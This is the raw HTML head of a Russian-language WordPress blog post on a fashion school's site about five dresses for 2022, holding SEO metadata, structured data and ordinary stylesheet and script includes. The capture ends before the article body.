

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/5-%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5%D0%B2-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5-%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE-%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D1%8B-%D0%B1/
body_size: 27726
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 платьев, которые обязательно должны быть в вашем гардеробе в 2022 году по мнению итальянских стилистов - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/5-платьев-которые-обязательно-должны-б/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 платьев, которые обязательно должны быть в вашем гардеробе в 2022 году по мнению итальянских стилистов - Scuola Italiana di Moda e Stile" />
	<meta property="og:description" content="Платье должно быть в гардеробе каждой женщины. Однако далеко не каждое платье смотрится актуально. Есть большой риск выглядеть в неправильно подобранном платье старомодно.  Наши преподаватели, итальянские стилисты, подобрали 5 платьев, которые будут самыми актуальными в 2022 году. Рекомендуем рассматривать при покупке именно такие фасоны." />
	<meta property="og:url" content="https://scuola-stile.com/5-платьев-которые-обязательно-должны-б/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="article:publisher" content="http://facebook.com/scuolastile" />
	<meta property="article:published_time" content="2021-12-27T05:11:58+00:00" />
	<meta property="article:modified_time" content="2022-01-10T04:43:44+00:00" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="854" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="articles" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="articles" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/#article","isPartOf":{"@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/"},"author":{"name":"articles","@id":"https://scuola-stile.com/#/schema/person/5e89ef8b759ed8b2b8333a950011a775"},"headline":"5 платьев, которые обязательно должны быть в вашем гардеробе в 2022 году по мнению итальянских стилистов","datePublished":"2021-12-27T05:11:58+00:00","dateModified":"2022-01-10T04:43:44+00:00","mainEntityOfPage":{"@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/"},"wordCount":761,"publisher":{"@id":"https://scuola-stile.com/#organization"},"image":{"@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700.jpg","keywords":["базовые вещи в гардеробе женщины","базовый гардероб 2021-2022","какие вещи должны быть в гардеробе","купить платье на корпоратив 2021","мифы о базовом гардеробе","платье в женском гардеробе","платье на новый год 2022 купить","платье на новый год купить","платье с пайетками на новый год","платья для девушек с широкими бедрами","платья на новый год","сколько вещей должно быть в гардеробе","сколько платьев должно быть в гардеробе","фасон платья на новый год","что должно быть в базовом гардеробе"],"articleSection":["Блог: уроки моды и стиля онлайн"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/","url":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/","name":"5 платьев, которые обязательно должны быть в вашем гардеробе в 2022 году по мнению итальянских стилистов - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/#primaryimage"},"image":{"@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700.jpg","datePublished":"2021-12-27T05:11:58+00:00","dateModified":"2022-01-10T04:43:44+00:00","breadcrumb":{"@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700.jpg","width":640,"height":854},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/5-%d0%bf%d0%bb%d0%b0%d1%82%d1%8c%d0%b5%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d0%b5-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d1%8b-%d0%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"Блог","item":"https://scuola-stile.com/%d0%b1%d0%bb%d0%be%d0%b3/"},{"@type":"ListItem","position":3,"name":"базовые вещи в гардеробе женщины","item":"https://scuola-stile.com/tag/%d0%b1%d0%b0%d0%b7%d0%be%d0%b2%d1%8b%d0%b5-%d0%b2%d0%b5%d1%89%d0%b8-%d0%b2-%d0%b3%d0%b0%d1%80%d0%b4%d0%b5%d1%80%d0%be%d0%b1%d0%b5-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b/"},{"@type":"ListItem","position":4,"name":"5 платьев, которые обязательно должны быть в вашем гардеробе в 2022 году по мнению итальянских стилистов"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]},{"@type":"Person","@id":"https://scuola-stile.com/#/schema/person/5e89ef8b759ed8b2b8333a950011a775","name":"articles","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e5005fcfa9ccca6ba4ca37b511585a6?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e5005fcfa9ccca6ba4ca37b511585a6?s=96&d=blank&r=g","caption":"articles"},"url":"https://scuola-stile.com/author/articles/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='b9f06c790b';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/posts/34812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://scuola-stile.com/?p=34812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2F5-%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d1%258c%25d0%25b5%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25bd%25d1%258b-%25d0%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scuola-stile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscuola-stile.com%2F5-%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d1%258c%25d0%25b5%25d0%25b2-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d1%258b%25d0%25b5-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25bd%25d1%258b-%25d0%25b1%2F&#038;format=xml" />
